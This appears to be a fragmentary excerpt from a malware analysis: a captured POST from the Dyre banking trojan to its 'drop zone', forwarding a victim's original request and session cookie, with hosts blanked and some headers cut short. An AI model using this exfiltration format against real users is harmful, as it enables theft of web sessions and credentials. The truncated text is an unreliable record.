 POST https://1 WIN-1TH0QV1SAOU_W617601.04B45E85C46AB0810920F
Content-Type: multipart/form-data; boundary=nqpSFeGiYaNMGVbbound-110115832
Content-Length: 1177
Accept: text/html
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, l
Host:
Cache-Control: no-cache
Dyre's Drop Zone
--nqpSFeGiYaNMGVbbound-110115832
Content-Disposition: form-data; name="logkeys"
Content-Type: text/plain; charset=UTF-8
not_support
--nqpSFeGiYaNMGVbbound-110115832
Content-Disposition: form-data; name="logpost"
Content-Type: application/octet-stream
Original Request
POST / jLd1oaAb44MvcyqKLh0o3DOLoPuSoHvZVEqsWXesEcfOy501
Host:
Connection: keep-alive
Content-Length: 56
Origin: https:// .com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like G
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: https://
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: LSESSIONID=jLd1oaAb44MvcyqKLh0o3DOLoPuSoHvZVEqsWXesEcfOy501Nctz5A%3D%3D
h=&e=https%3 .com
--nqpSFeGiYaNMGVbbound-110115832--